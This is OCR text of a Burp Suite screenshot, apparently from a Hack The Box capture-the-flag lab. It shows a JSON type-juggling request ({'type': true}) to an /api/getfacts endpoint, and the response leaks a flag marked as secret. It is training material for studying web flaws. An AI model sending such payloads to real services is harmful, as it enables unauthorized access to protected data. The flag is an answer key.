 Hack The Bo
Burp Project Intruder Repeater Window Help Param Miner
Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize GAP JSON Web Tokens Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://188.166.175.58:30159 HTTP/1 ?
Q
Request
Pretty Raw Hex \n
1 POST /api/getfacts HTTP/1.1
2 Host: 188.166.175.58:30159
3 Content-Length : 15
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
5 Content-Type : application/json
6 Accept : */*
7 Origin : http://188.166.175.58:30159
8 Referer : http://188.166.175.58:30159/
9 Accept-Encoding : gzip, deflate
10 Accept-Language : en-US,en;q=0.9
11 Connection : close
12
13 {
"type" :true
14 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx
3 Date : Thu, 21 Dec 2023 23:07:12 GMT
4 Content-Type : application/json; charset=utf-8
5 Connection : close
6 Content-Length : 83
7
8
9 {
"facts" :[
{
"id" :19,
"fact" :"HTB{juggl1ng_1s_d4ng3r0u5!!!}" ,
"fact_type" :"secrets"
}
]
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5
t Facts